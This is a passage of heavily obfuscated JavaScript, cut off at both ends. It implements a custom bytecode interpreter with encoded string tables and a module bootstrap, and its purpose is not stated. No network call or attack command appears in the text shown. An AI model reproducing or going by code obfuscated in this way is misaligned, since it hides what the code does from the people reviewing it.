rG=bK[gq];if(TY(this[bL].length,nA))this[bL]=Object.assign(this[bL],rG);}break;case B6:{var t6=bK[gq];var dA=bK[xx];var NH=bK[lP];this[dx]=this[sG](dA,NH);this[Tx]=this[G6](t6);this[D4]=new mn(this);this[NK](hz.w,nA);try{while(dY(this[wP][hz.w],this[dx].length)){var TG=this[En]();this[TG](this);}}catch(mk){}}break;case qL:{var sq=bK[gq];sq[sq[HK](cq)]=function(){this[bL].push(Xz(this[Wk](),this[Wk]()));};}break;case kx:{var Fz=bK[gq];Fz[Fz[HK](CK)]=function(){this[bL].push(OK(this[Wk](),this[Wk]()));};cL(qL,[Fz]);}break;case lA:{var CC=bK[gq];CC[CC[HK](HK)]=function(){NY.call(this[D4]);};cL(kx,[CC]);}break;case Az:{var g4=bK[gq];g4[g4[HK](zz)]=function(){var MG=this[En]();var kK=g4[KK]();if(pn(this[Wk](MG))){this[NK](hz.w,kK);}};cL(lA,[g4]);}break;case gq:{var UG=bK[gq];UG[UG[HK](PP)]=function(){this[bL].push(DP(this[Wk](),this[Wk]()));};cL(Az,[UG]);}break;}}function HG(G,N4){return G<<N4;}function RG(a){return a.length;}function S(){return JL.apply(this,[fC,arguments]);}function Oq(){return GH.apply(this,[PL,arguments]);}function JC(){this["Qx"]^=this["Qx"]>>>16;this.vL=Sq;}function zO(){return v6.apply(this,[f6,arguments]);}function xP(){return JL.apply(this,[FO,arguments]);}function VC(){return wC.apply(this,[Gn,arguments]);}function E4(){return JL.apply(this,[PL,arguments]);}function cO(){return wC.apply(this,[f6,arguments]);}function P6(){return HH(`${J6()[CG(QY)]}`,nC(),l4()-nC());}function Xx(){return v6.apply(this,[Ok,arguments]);}function m6(){fC=AY+lP*Tk,VY=Az+lP*Tk,YY=qK+Tk,Pn=gq+A6*Tk,zL=qK+Bn*Tk,IX=Bn+lP*Tk,kk=lP+OP*Tk,Gn=Ox+A6*Tk,PL=AY+OP*Tk,qA=Ox+OP*Tk+Bn*Tk*Tk+Bn*Tk*Tk*Tk+Ox*Tk*Tk*Tk*Tk,FO=AY+A6*Tk,gA=xx+A6*Tk,EG=Ox+AY*Tk+lP*Tk*Tk+Bn*Tk*Tk*Tk+Bn*Tk*Tk*Tk*Tk,Kn=A6+Bn*Tk,Cq=Az+OP*Tk,cY=A6+Tk,pO=xx+OP*Tk,WL=AY+Bn*Tk,cC=xx+Bn*Tk,lA=Bn+Bn*Tk,W6=gq+OP*Tk,Mn=Bn+OP*Tk+Bn*Tk*Tk+Bn*Tk*Tk*Tk+Ox*Tk*Tk*Tk*Tk,Lx=A6+OP*Tk,Ok=AY+Tk,Pz=xx+Ox*Tk,xk=OP+Bn*Tk,f6=xx+Tk,mP=gq+lP*Tk+OP*Tk*Tk+Ox*Tk*Tk*Tk+Bn*Tk*Tk*Tk*Tk,kx=lP+lP*Tk,Q=A6+lP*Tk+gq*Tk*Tk+Tk*Tk*Tk,WG=Bn+A6*Tk,B6=gq+lP*Tk,s4=Az+Bn*Tk,gx=A6+lP*Tk,XX=Ox+Bn*Tk,jk=lP+Ox*Tk,EX=gq+Bn*Tk,YL=OP+OP*Tk,lL=lP+Tk,qL=gq+Ox*Tk,WY=Bn+OP*Tk;}function SY(){return v6.apply(this,[gA,arguments]);}function EY(AH,Sz){return AH==Sz;}function W(Zx,GL){return Zx>>>GL;}function n4(){this["Qx"]^=this["LP"];this.vL=JC;}function NC(){this["LP"]++;this.vL=qk;}var NY;function Eq(){return wC.apply(this,[WY,arguments]);}function gn(){return JL.apply(this,[Lx,arguments]);}var WC;function DX(){return cL.apply(this,[kx,arguments]);}function lH(){this["GX"]=(this["Qx"]&0xffff)*5+(((this["Qx"]>>>16)*5&0xffff)<<16)&0xffffffff;this.vL=EK;}function Ik(zx,FY){return zx<=FY;}function BX(lx,Hq){return lx&Hq;}var LA;function MY(){return jA.apply(this,[Tk,arguments]);}function Y4(){return GH.apply(this,[B6,arguments]);}function KO(){return GH.apply(this,[gq,arguments]);}function wK(){XO=[]['\x6b\x65\x79\x73']();QY=4;J6()[CG(QY)]=yAqsDGBqCj;if(typeof window!=='undefined'){YG=window;}else if(typeof global!=='undefined'){YG=global;}else{YG=this;}}function bX(sA,Fx){return sA*Fx;}function zG(){if([10,13,32].includes(this["Ix"]))this.vL=qk;else this.vL=QP;}function bq(){return dK.apply(this,[lP,arguments]);}function O6(){return JL.apply(this,[Tk,arguments]);}function JL(Mx,gL){var Vn=JL;switch(Mx){case Tk:{var hY=gL[gq];hY[hY[HK](M)]=function(){this[HA](this[bL].pop(),this[Wk](),this[En]());};wC(Gn,[hY]);}break;case lP:{var rn=gL[gq];rn[rn[HK](HA)]=function(){this[bL].push(TY(this[Wk](),this[Wk]()));};JL(Tk,[rn]);}break;case YY:{var KC=gL[gq];KC[KC[HK](n6)]=function(){TO.call(this[D4]);};JL(lP,[KC]);}break;case FO:{var O=gL[gq];O[O[HK](Lq)]=function(){this[bL].push(WA(this[Wk](),this[Wk]()));};JL(YY,[O]);}break;case PL:{var NO=gL[gq];NO[NO[HK](GP)]=function(){this[bL].push(dY(this[Wk](),this[Wk]()));};JL(FO,[NO]);}break;case Pz:{var wx=gL[gq];wx[wx[HK](Ak)]=function(){this[bL].push(Qq(this[Wk](),this[Wk]()));};JL(PL,[wx]);}break;case fC:{var vK=gL[gq];vK[vK[HK](VG)]=function(){this[bL]=[];ZK.call(this[D4]);this[NK](hz.w,this[dx].length);};JL(Pz,[vK]);}break;case Kn:{var EA=gL[gq];EA[EA[HK](Hk)]=function(){var rH=this[En]();var xA=this[Wk]();var RA=this[Wk]();var N6=this[bC](RA,xA);if(pn(rH)){var PY=this;var dk={get(XY){PY[Tx]=XY;return RA;}};this[Tx]=new Proxy(this[Tx],dk);}this[bL].push(N6);};JL(fC,[EA]);}break;case Lx:{var cH=gL[gq];cH[cH[HK](kL)]=function(){this[bL].push(bX(RH(SO),this[Wk]()));};JL(Kn,[cH]);}break;case gx:{var V4=gL[gq];V4[V4[HK](r6)]=function(){this[bL].push(this[En]());};JL(Lx,[V4]);}break;}}function TP(UC,nP){return UC[hk[R6]](nP);}function EO(){return jA.apply(this,[pO,arguments]);}function jH(wz,xY){var jq={wz:wz,Qx:xY,LP:0,KP:0,vL:hG};while(!jq.vL());return jq["Qx"]>>>0;}function vn(){return GH.apply(this,[EX,arguments]);}function Dq(Vz,Gz){return Vz^Gz;}var dz;function HY(){return GH.apply(this,[jk,arguments]);}function OK(gX,dP){return gX/dP;}function DA(qP){return ~qP;}function Ez(){this["Qx"]^=this["Ix"];this.vL=q4;}function bz(){return JL.apply(this,[gx,arguments]);}function nC(){return lC()+RG("\x39\x37\x37\x66\x65\x33\x65")+3;}function EP(){return cL.apply(this,[lA,arguments]);}var AK;function On(){this["Qx"]^=this["Qx"]>>>16;this.vL=JK;}function rY(){return jA.apply(this,[Cq,arguments]);}function NP(){return HH(`${J6()[CG(QY)]}`,0,lC());}function MO(){return jA.apply(this,[cY,arguments]);}function JY(){return v6.apply(this,[Cq,arguments]);}function Uk(SG,AC){return SG!=AC;}function l4(){return rk(`${J6()[CG(QY)]}`,";",lC());}function AP(){return KA.apply(this,[Pn,arguments]);}var tG;function CL(){return ["#A8\b\x00*D","];\x00;SQ;_\x3f_UP\x406\nR V6\nM\r\x3f[(Zc","~i=_$2Owu%&\x00}\\rpC\n\x07","\x40","_!)BTk>TK+hKENtSsu<Zb;_","W","C","/T(U"];}function Hz(){return JL.apply(this,[YY,arguments]);}function J6(){var Vq=[]['\x65\x6e\x74\x72\x69\x65\x73']();J6=function(){return Vq;};return Vq;}function Xk(){return qz.apply(this,[VY,arguments]);}function Fn(Kz,OX){return Kz>>OX;}function wC(CX,ZP){var B4=wC;switch(CX){case xk:{var d=ZP[gq];d[d[HK](gK)]=function(){var z4=this[En]();var KL=this[En]();var gC=this[En]();var BA=this[Wk]();var fA=[];for(var xX=nA;dY(xX,gC);++xX){switch(this[bL].pop()){case nA:fA.push(this[Wk]());break;case SO:var kC=this[Wk]();for(var VK of kC.reverse()){fA.push(VK);}break;default:throw new Error(vX()[ZY(zn)](SO,Pk,Bx,kP));}}var hq=BA.apply(this[Tx].I,fA.reverse());z4&&this[bL].push(this[G6](hq));};GH(WY,[d]);}break;case Az:{var sC=ZP[gq];sC[sC[HK](kX)]=function(){this[bL].push(this[KK]());};wC(xk,[sC]);}break;case gq:{var fq=ZP[gq];fq[fq[HK](Lk)]=function(){var Yn=this[En]();var YA=this[bL].pop();var RP=this[bL].pop();var vP=this[bL].pop();var w4=this[wP][hz.w];this[NK](hz.w,YA);try{this[Cx]();}catch(pA){this[bL].push(this[G6](pA));this[NK](hz.w,RP);this[Cx]();}finally{this[NK](hz.w,vP);this[Cx]();this[NK](hz.w,w4);}};wC(Az,[fq]);}break;case WY:{var DC=ZP[gq];DC[DC[HK](Z4)]=function(){var Dx=[];var JG=this[bL].pop();var wq=Qq(this[bL].length,SO);for(var gY=nA;dY(gY,JG);++gY){Dx.push(this[kn](this[bL][wq--]));}this[HA](J6()[CG(zn)].apply(null,[nA,Qk]),Dx);};wC(gq,[DC]);}break;case IX:{var L4=ZP[gq];L4[L4[HK](l6)]=function(){this[bL].push(gk(this[Wk](),this[Wk]()));};wC(WY,[L4]);}break;case WG:{var IA=ZP[gq];IA[IA[HK](OO)]=function(){this[bL].push(this[Z4]());};wC(IX,[IA]);}break;case XX:{var Mk=ZP[gq];Mk[Mk[HK](U)]=function(){this[bL].push(this[lz]());};wC(WG,[Mk]);}break;case WL:{var RX=ZP[gq];RX[RX[HK](IP)]=function(){this[bL].push(mH(this[Wk](),this[Wk]()));};wC(XX,[RX]);}break;case f6:{var lq=ZP[gq];lq[lq[HK](RK)]=function(){this[bL].push(this[G6](undefined));};wC(WL,[lq]);}break;case Gn:{var j4=ZP[gq];j4[j4[HK](ML)]=function(){var In=this[En]();var k4=j4[KK]();if(this[Wk](In)){this[NK](hz.w,k4);}};wC(f6,[j4]);}break;}}function pq(){if(this["KP"]<RG(this["wz"]))this.vL=hG;else this.vL=n4;}function HH(a,b,c){return a.substr(b,c);}var SO,sL,R6,nA,QY,zn,w,wY,RL,x4,BG,v4,ZO,Wk,SA,GK,PA,n6,D6,U4,hn,pC,k6,fn,Zn,Kx,kL,KK,xC,tA,hC,Tx,Zz,H6,I6,I4,cx,HK,pL,bL,EL,AA,VG,bC,L6,cq,CK,D4,zz,En,NK,PP,tX,Xq,jG,bO,G6,dH,wP,Cx,Ek,vk,FG,mX,kz,KY,kA,Q4,jY,BH,Z4,Lz,M,gK,Pk,Bx,kP,kX,Lk,kn,HA,Qk,l6,OO,U,lz,IP,RK,ML,Lq,GP,Ak,dx,Hk,r6,jn,nK,zk,bn,Rz,jK,sG,rK,N;function f(){return cL.apply(this,[Az,arguments]);}function qk(){this["KP"]++;this.vL=pq;}function vY(){return jA.apply(this,[fC,arguments]);}function lX(){return jA.apply(this,[Kn,arguments]);}var FA;function OA(){return JL.apply(this,[lP,arguments]);}var hz;var TA;function DP(m,O4){return m+O4;}function Gk(){return dK.apply(this,[FO,arguments]);}function QK(){var Fq;Fq=P6()-zq();return QK=function(){return Fq;},Fq;}var C;0x977fe3e,1152582736;function JK(){return this;}function CG(Yk){return UK()[Yk];}function TY(WH,nq){return WH===nq;}function bH(){return cL.apply(this,[qL,arguments]);}function XH(){IG=["\t593TK6AZ#U(1u\x3f\fLJK#FJ.{\'!<DA PQ]("," 5;\"4T_YB<BA*5_ ,*","E","","tTLN1)c[rGcPzKX:WLo|SL_\\-\"L","","z{\t^W\x07/.Nkt","3]B6\x40"];}}();FG={};}break;case Xg:{b8[zk()[Bv(QH)].apply(null,[Zk,dh])]=function(Rm,Pb){if(x0(Pb,wO))Rm=b8(Rm);xT.push(SC);if(x0(Pb,Rv)){var gn;return xT.pop(),gn=Rm,gn;}if(x0(Pb,Tk)&&XY(typeof Rm,dY()[fs(Gk)](Kh,PY,RR,st))&&Rm&&Rm[KA()[XX(Xm)](k8,fP,Lv,kH)]){var Y6;return xT.pop(),Y6=Rm,Y6;}var qm=Hr[XY(typeof dY()[fs(dp)],Iz('',[][[]]))?dY()[fs(sf)](rM,t6,r8,jj({})):dY()[fs(kH)](AQ,cW,Nz,Z8)][Ck()[MT(GL)].apply(null,[Wf,Pf])](null);b8[XY(typeof dY()[fs(Lv)],Iz('',[][[]]))?dY()[fs(sf)](Gh,AV,mR,NM):dY()[fs(GL)](wP,gX,zn,wB)](qm);Hr[dY()[fs(kH)](jj(jj(wO)),cW,Nz,VR)][Ah()[Wn(cL)].call(null,w0,jh,zR,B6,GL)](qm,XY(typeof KA()[XX(kH)],'undefined')?KA()[XX(Et)](sP,r3,zB,qh):KA()[XX(GL)].apply(null,[U0,GV,wO,Z8]),XV(Bg,[Ck()[MT(kH)](OH,Gk),jj(r7),XY(typeof dY()[fs(wO)],Iz('',[][[]]))?dY()[fs(sf)](g3,df,G3,jj({})):dY()[fs(mf)](Et,j0,mf,Gh),Rm]));if(x0(Pb,cL)&&fb(typeof Rm,XY(typeof Ah()[Wn(Et)],Iz(dY()[fs(cL)](Ml,w3,fm,FO),[][[]]))?Ah()[Wn(Tk)](nQ,AQ,TP,UV,zU):Ah()[Wn(Et)](LP,v3,Q0,H8,jY)))for(var ml in Rm)b8[dY()[fs(dp)](QU,nf,c8,Em)](qm,ml,function(G0){return Rm[G0];}.bind(null,ml));var H0;return xT.pop(),H0=qm,H0;};PP=sg;}break;case U1:{PP-=nJ;Aq=function(QC){return XV.apply(this,[s7,arguments]);}([function(mb,b0){return XV.apply(this,[P9,arguments]);},function(vm,N0,YU){'use strict';return TR.apply(this,[Qg,arguments]);}]);}break;case FK:{P8=pq();UB.call(this,Kg,[J3()]);fH();pH.call(this,YS,[J3()]);tH();ZU.call(this,dd,[J3()]);PP=fd;}break;case DI:{b8[dY()[fs(GL)](jj({}),W3,zn,kH)]=function(Lh){return XV.apply(this,[A1,arguments]);};PP=Xg;}break;case m9:{sm=function(){return pH.apply(this,[V1,arguments]);};kV=function(){return pH.apply(this,[g9,arguments]);};PP=gZ;SU=function(){return pH.apply(this,[Vg,arguments]);};hQ=function(){return pH.apply(this,[Sg,arguments]);};pH(xr,[]);xU=MV();}break;case Z7:{PP=P5;dV.gg=BR[j3];pH.call(this,YS,[eS1_xor_1_memo_array_init()]);return '';}break;case RJ:{var JV=Ph[r7];var QQ=Lv;for(var gf=Lv;ct(gf,JV.length);++gf){var sQ=Yq(JV,gf);if(ct(sQ,IF)||gQ(sQ,ZD))QQ=Iz(QQ,wO);}return QQ;}break;case Qg:{var Hh=Ph[r7];var g6=Lv;PP+=g9;for(var D0=Lv;ct(D0,Hh.length);++D0){var MP=Yq(Hh,D0);if(ct(MP,IF)||gQ(MP,ZD))g6=Iz(g6,wO);}return g6;}break;case LZ:{PP+=HK;(function(){return XV.apply(this,[IS,arguments]);}());xT.pop();}break;case L7:{b8[hw()[Fs(Lv)](qh,wO,Q8,Dn,kU)]=function(I8,M8){return XV.apply(this,[RS,arguments]);};b8[XY(typeof Ck()[MT(xQ)],Iz([],[][[]]))?Ck()[MT(L6)].apply(null,[bP,tC]):Ck()[MT(Kh)](PY,Nm)]=bk(typeof dY()[fs(Kh)],'undefined')?dY()[fs(cL)].call(null,ks,UL,fm,IP):dY()[fs(sf)](kH,Oh,Rb,jj({}));PP=P5;var vb;return vb=b8(b8[KA()[XX(Kh)](Kv,Q0,Tk,sf)]=wO),xT.pop(),vb;}break;case B7:{var UR=Ph[r7];var Hl=Lv;for(var vQ=Lv;ct(vQ,UR.length);++vQ){var AU=Yq(UR,vQ);if(ct(AU,IF)||gQ(AU,ZD))Hl=Iz(Hl,wO);}return Hl;}break;case hS:{b8[bk(typeof dY()[fs(sf)],Iz([],[][[]]))?dY()[fs(dp)](jj(wO),ZX,c8,wB):dY()[fs(sf)](Em,mM,NR,Hv)]=function(Ff,Zq,S8){xT.push(IR);if(jj(b8[bk(typeof hw()[Fs(wO)],Iz(dY()[fs(cL)].apply(null,[Ml,mI,fm,nR]),[][[]]))?hw()[Fs(Lv)].call(null,Et,wO,Q8,SC,JM):hw()[Fs(wO)](Hm,mM,U0,Gk,dq)](Ff,Zq))){Hr[dY()[fs(kH)](wO,cz,Nz,tW)][Ah()[Wn(cL)].apply(null,[w0,st,kU,f6,GL])](Ff,Zq,XV(Bg,[Ck()[MT(kH)].apply(null,[WS,Gk]),jj(jj({})),dY()[fs(Xm)].apply(null,[Xm,HA,pC,Fh]),S8]));}xT.pop();};PP-=Yd;}break;case Bg:{xT.push(Em);var gP={};var c3=Ph;PP+=gc;for(var fM=Lv;ct(fM,c3[zk()[Bv(Lv)].apply(null,[lm,hO])]);fM+=cL)gP[c3[fM]]=c3[Iz(fM,wO)];var t8;return xT.pop(),t8=gP,t8;}break;case R9:{Rh.AF=IU[DU];ZU.call(this,dd,[eS1_xor_0_memo_array_init()]);return '';}break;case Cd:{var tf=Ph[r7];var f3=Lv;for(var xh=Lv;ct(xh,tf.length);++xh){var cU=Yq(tf,xh);if(ct(cU,IF)||gQ(cU,ZD))f3=Iz(f3,wO);}return f3;}break;case Z5:{CR.Tr=P8[JC];UB.call(this,Kg,[eS1_xor_2_memo_array_init()]);return '';}break;case wG:{var rU=Ph;xT.push(M0);var lf=rU[Lv];for(var m8=wO;ct(m8,rU[bk(typeof zk()[Bv(dp)],'undefined')?zk()[Bv(Lv)].apply(null,[Gg,hO]):zk()[Bv(OT)].call(null,dn,Pl)]);m8+=cL){lf[rU[m8]]=rU[Iz(m8,wO)];}PP+=lc;xT.pop();}break;case vg:{H6.EG=GQ[q3];UB.call(this,jK,[eS1_xor_3_memo_array_init()]);return '';}break;case sg:{PP+=AJ;b8[zk()[Bv(En)].apply(null,[Sv,nM])]=function(cM){xT.push(gh);var I0=cM&&cM[KA()[XX(Xm)](SB,fP,RR,wB)]?function C3(){var dH;xT.push(nR);return dH=cM[KA()[XX(GL)].call(null,rV,GV,jj([]),jj(wO))],xT.pop(),dH;}:function vC(){return cM;};b8[bk(typeof dY()[fs(Lv)],Iz([],[][[]]))?dY()[fs(dp)](Lv,pj,c8,cn):dY()[fs(sf)](D3,W0,qb,F3)](I0,Ah()[Wn(L6)].call(null,TQ,Fh,FR,vH,wO),I0);var c6;return xT.pop(),c6=I0,c6;};}break;case A1:{var Lh=Ph[r7];xT.push(Z3);if(bk(typeof Hr[dY()[fs(Kh)](jj(jj(wO)),Oz,NM,XH)],Ck()[MT(Xm)](pA,NV))&&Hr[dY()[fs(Kh)](Em,Oz,NM,OT)][zk()[Bv(Gk)](RO,H8)]){Hr[dY()[fs(kH)].apply(null,[Hm,tk,Nz,jj(Lv)])][Ah()[Wn(cL)](w0,vH,wM,gT,GL)](Lh,Hr[dY()[fs(Kh)].call(null,IV,Oz,NM,Jf)][XY(typeof zk()[Bv(Tk)],Iz([],[][[]]))?zk()[Bv(OT)](j0,J6):zk()[Bv(Gk)](RO,H8)],XV(Bg,[dY()[fs(mf)](NV,vZ,mf,v3),hw()[Fs(cL)].apply(null,[wB,jY,Fn,FO,Eq])]));}Hr[XY(typeof dY()[fs(kH)],'undefined')?dY()[fs(sf)](L6,kC,wR,zB):dY()[fs(kH)].call(null,QH,tk,Nz,Z8)][Ah()[Wn(cL)](w0,Dj,wM,sf,GL)](Lh,KA()[XX(Xm)](DB,fP,Et,jj(jj([]))),XV(Bg,[dY()[fs(mf)](QU,vZ,mf,Pf),jj(r7)]));xT.pop();PP=P5;}break;case bG:{var EH={};xT.push(Ul);b8[Ck()[MT(dp)].call(null,CX,Gh)]=QC;b8[Ah()[Wn(Lv)](S3,GL,gq,L6,wO)]=EH;PP+=DK;}break;case R1:{xT.pop();PP-=H5;}break;case RS:{var I8=Ph[r7];var M8=Ph[xr];xT.push(RR);var WR;return WR=Hr[dY()[fs(kH)](tW,UX,Nz,H4)][zk()[Bv(xQ)].apply(null,[A0,Hm])][zk()[Bv(dk)](c8,sf)].call(I8,M8),xT.pop(),WR;}break;case s7:{PP+=Eg;var QC=Ph[r7];}break;case YD:{var kf=Ph[r7];PP+=DD;var tb=Ph[xr];xT.push(Yb);if(XY(kf,null)||XY(kf,undefined)){throw new (Hr[hw()[Fs(Et)].apply(null,[dO,xQ,f8,fm,EP])])(hw()[Fs(L6)](rH,Gh,v3,L6,v6));}}break;case VG:{return xT.pop(),zq=UQ[wb],zq;}break;case I1:{var PU=Ph[r7];xT.push(HP);this[Ck()[MT(QH)](ZT,FO)]=PU;PP=P5;xT.pop();}break;case IS:{var FH=function(PU){return XV.apply(this,[I1,arguments]);};xT.push(wC);if(XY(typeof Hr[bk(typeof Ck()[MT(jY)],Iz([],[][[]]))?Ck()[MT(Gk)](WP,cn):Ck()[MT(L6)](wB,QM)],KA()[XX(Gk)](I4,RQ,Pf,Tk))){var fl;return xT.pop(),fl=jj({}),fl;}FH[zk()[Bv(xQ)](fV,Hm)]=new (Hr[dY()[fs(En)](Pf,UA,j3,Dw)])();FH[zk()[Bv(xQ)].call(null,fV,Hm)][KA()[XX(QH)].apply(null,[Vw,mf,mf,tW])]=dY()[fs(dk)](wB,Ws,zB,jj(jj(Lv)));PP+=zF;}break;case P9:{var mb=Ph[r7];PP-=qF;var b0=Ph[xr];xT.push(Am);if(bk(typeof Hr[dY()[fs(kH)](jj([]),EO,Nz,SR)][bk(typeof KA()[XX(En)],Iz('',[][[]]))?KA()[XX(mf)].apply(null,[vT,qh,MU,Em]):KA()[XX(Et)].apply(null,[If,d0,Z8,jj({})])],XY(typeof KA()[XX(cL)],Iz([],[][[]]))?KA()[XX(Et)](Uq,w6,jk,GL):KA()[XX(Gk)](Gf,RQ,RR,fm))){Hr[XY(typeof dY()[fs(kH)],'undefined')?dY()[fs(sf)].apply(null,[jj(jj([])),HV,cb,Tk]):dY()[fs(kH)].apply(null,[jj(jj({})),EO,Nz,Xm])][Ah()[Wn(cL)].apply(null,[w0,RR,CQ,Z8,GL])](Hr[dY()[fs(kH)](Rv,EO,Nz,cL)],KA()[XX(mf)].call(null,vT,qh,jj({}),jj(Lv)),XV(Bg,[dY()[fs(mf)].apply(null,[jj(jj({})),zb,mf,On]),function(kf,tb){return XV.apply(this,[YD,arguments]);},Ck()[MT(mf)](PN,Dj),jj(jj([])),dY()[fs(QH)](QH,nh,F0,IV),jj(jj({}))]));}}break;case vF:{PP-=Tc;var UQ=Ph[r7];var wb=Ph[xr];var Ih=Ph[pG];xT.push(qM);Hr[dY()[fs(kH)](NM,TX,Nz,jj([]))][Ah()[Wn(cL)](w0,BM,nU,K6,GL)](UQ,wb,XV(Bg,[dY()[fs(mf)](jj(wO),BC,mf,Lv),Ih,Ck()[MT(kH)].apply(null,[Pl,Gk]),jj(Lv),dY()[fs(QH)](En,Vq,F0,gT),jj(Lv),Ck()[MT(mf)](MZ,Dj),jj(Lv)]));var zq;}break;case BS:{var OM=Ph[r7];xT.push(lM);PP=P5;var Sh=XV(Bg,[IC()[O3(xQ)](jY,G6,vq,S6,jj(Lv),Dj),OM[d4[wO]]]);JQ(wO,OM)&&(Sh[KA()[XX(rM)].call(null,Rl,zQ,vH,K6)]=OM[wO]),JQ(cL,OM)&&(Sh[zk()[Bv(jh)](DB,gT)]=OM[cL],Sh[mm()[tm(jY)](Rv,F3,VP,AC)]=OM[d4[QH]]),this[hw()[Fs(Kh)](dO,dp,lH,zB,vq)][dY()[fs(Tk)].apply(null,[jj(jj(wO)),Lq,FO,BM])](Sh);xT.pop();}break;case F9:{var VV=Ph[r7];PP=P5;xT.push(jY);var OC=VV[bk(typeof KA()[XX(En)],'undefined')?KA()[XX(tW)](YR,H3,vH,EQ):KA()[XX(Et)](Sb,cm,IV,IP)]||{};OC[Ck()[MT(AQ)].apply(null,[Xf,g0])]=hw()[Fs(OT)](X6,jY,Df,jp,Gm),delete OC[zk()[Bv(42)](449,96)],VV[KA()[XX(tW)](YR,H3,UV,jj([]))]=OC;xT.pop();}break;}}while(PP!=P5);};var Yq=function(BP,Y0){return BP[xU[Et]](Y0);};var ZU=function tn(xV,NC){var VM=tn;do{switch(xV){case jD:{xV-=Lr;var QP=BR[dM];}break;case BG:{xT.pop();xV-=Og;}break;case gN:{return tn(Vg,[E8]);}break;case br:{return HH;}break;case wK:{while(gQ(bb,Lv)){if(bk(qf[Jn[cL]],Hr[Jn[wO]])&&Lf(qf,l0[Jn[Lv]])){if(Tm(l0,Vf)){HH+=UB(Cd,[I6]);}return HH;}if(XY(qf[Jn[cL]],Hr[Jn[wO]])){var E0=XM[l0[qf[Lv]][Lv]];var jR=tn(L9,[qf[wO],E0,Iz(I6,xT[NU(xT.length,wO)]),v3,bb]);HH+=jR;qf=qf[Lv];bb-=p0(Qg,[jR]);}else if(XY(l0[qf][Jn[cL]],Hr[Jn[wO]])){var E0=XM[l0[qf][Lv]];var jR=tn(L9,[Lv,E0,Iz(I6,xT[NU(xT.length,wO)]),Dj,bb]);HH+=jR;bb-=p0(Qg,[jR]);}else{HH+=UB(Cd,[I6]);I6+=l0[qf];--bb;};++qf;}xV-=E1;}break;case KF:{var bb=NC[k1];if(XY(typeof l0,Jn[Et])){l0=Vf;}xV+=W1;var HH=Iz([],[]);I6=NU(O6,xT[NU(xT.length,wO)]);}break;case qS:{xV+=Kr;for(var X3=Lv;ct(X3,XU[zk()[Bv(Lv)](rF,hO)]);X3=Iz(X3,wO)){(function(){xT.push(NH);var GP=XU[X3];var sn=ct(X3,Sm);var S0=sn?KA()[XX(Lv)](OV,L6,x6,vM):zk()[Bv(wO)](gS,q0);var cH=sn?Hr[XY(typeof KA()[XX(wO)],Iz([],[][[]]))?KA()[XX(Et)](vP,WC,K6,NV):KA()[XX(wO)].call(null,OH,L0,Xm,jk)]:Hr[zk()[Bv(cL)](wC,QR)];var bR=Iz(S0,GP);q1[bR]=function(){var qR=cH(Fq(GP));q1[bR]=function(){return qR;};return qR;};xT.pop();}());}}break;case X1:{return [OT,Km(UV),UV,L6,Km(Bs),MU,Km(Gk),cL,Rv,On,L6,wO,Km(En),OT,Lv,Km(Em),MU,Km(xQ),Km(cL),Lv,Km(cL),Xm,Km(kH),Kh,wO,Km(En),En,Km(Kh),Km(QH),Gk,cL,wO,wO,Rv,Tk,Km(mf),Xm,L6,Km(cL),Kh,Km(LU),UV,Gk,Km(Xm),Km(jY),cL,Km(UV),X6,En,Km(En),Lv,Xm,Km(OT),QH,wO,Km(X6),dp,En,Km(OT),xQ,Km(st),wP,Km(wO),Km(Rv),Et,xQ,Km(L6),Km(wO),Rv,Km(sf),Km(jY),Km(jY),cL,GL,Km(mf),L6,Km(sf),Xm,Km(sf),Km(cL),Km(wO),On,dp,Km(Et),Km(cL),Km(Rv),[sf],Km(Ob),Hm,En,Km(Tk),QH,Km(QH),Xm,Kh,Lv,Km(F3),[Lv],kH,Km(wO),jY,Km(OT),L6,sf,Km(mf),Km(wO),Km(Kh),wP,Km(wO),L6,wO,Km(cL),Et,Km(QH),Gk,Km(L6),Et,kH,Km(wO),Lv,Km(xQ),Km(cL),Gk,Km(OT),jY,Km(wO),kH,Tk,Km(Tk),[Tk],Km(zU),Km(dp),Bs,Kh,Km(xQ),Lv,Km(Gp),[Lv],Km(GV),X6,dp,wO,Kh,Km(dp),Km(Et),Lv,L6,wO,sf,Rv,Km(En),Km(sf),Km(Xm),Kh,Km(OT),sf,Lv,Km(Et),Km(L6),OT,wO,Km(En),cL,Rv,Km(sf),OT,Km(Hm),zU,Km(L6),qh,dk,En,Km(tW),Km(Bs),Oq,jY,Km(K6),zU,Km(L6),Km(cL),gT,Km(FO),L6,B6,Km(G6),Km(wO),Km(xQ),Km(wO),zU,Km(L6),xQ,IV,Km(OT),kH,Et,Km(OT),Km(wO),Km(Nz),Gp,cL,cn,Lv,Km(Gk),Em,Km(K8),GL,Km(Et),Km(zU),MU,OT,Km(g3),rH,[Et],cL,OT,Km(xQ),Km(Tk),Xm,cL,Km(Kh),[sf],Km(sf),Km(Et),dO,Km(HV),QH,[Tk],Km(hK),x6,OT,Km(sf),Km(kH),QH,Km(Rv),st,Lv,Km(Tk),Km(sf),Km(RC),Gk,Em,Km(Ob),QH,GL,Lv,[wO],L6,[dp],Km(Ob),hK,Km(kH),Km(Gk),Xm,Km(wO),Km(jY),[Et],Xm,Km(GL),OT,Rv,Km(xQ),Km(zU),Km(dp),wO,Km(wO),Km(Tk),cL,Et,OT,Km(MU),wB,Km(wO),Km(GL),QH,Km(L6),Km(Rv),Km(L6),Km(Gh),Km(wO),vM,Km(dp),Km(Et),Km(xQ),Km(GL),UV,Km(dp),Et,jY,Km(Xm),Km(Kh),GV,Km(Et),Km(cL),Km(Tk),dp,Km(GL),RC,Km(sf),Gk,Km(Xm),Km(RC),wB,Km(jY),L6,jY,Km(Hv),GV,LU,Km(Et),Rv,Km(Tk),Km(GL),Xm,Km(SC),LU,[xQ],rH,L6,Km(dp),Gk,Km(RC),Km(st),Et,dp,Km(QH),Km(Et),Km(RR),Pq,xQ,wO,Km(L6),Km(sf),Km(Et),Km(jY),cL,xQ,Km(Et),Km(jY),Rv,Gp,Et,dp,Km(Gk),Xm,Km(jY),Km(Et),[cL],Km(Hv),LU,[xQ],dO,On,wO,Km(L6),Et,Km(Gk),jY,Km(cL),Lv,Gk,Km(Tk),Km(OT),Em,Km(cL),Km(L6),Km(xQ),[cL],Km(RC),Lv,Et,sf,L6,Km(dp),L6,L6,Km(sf),Km(Rv),Lv,RC,Km(RC),Rv,Et,Km(MQ),X6,Tk,[cL],rM,Km(cL),wO,Km(L6),Km(cL),Km(jk),nR,Lv,Km(Et),Et,Km(cn),On,[dp],Km(wP),st,Km(sf),Km(OT),Gk,Km(OT),jY,Km(wO),Km(Pf),MU,OT,Lv,D3,xQ,Km(tW),rH,Km(Q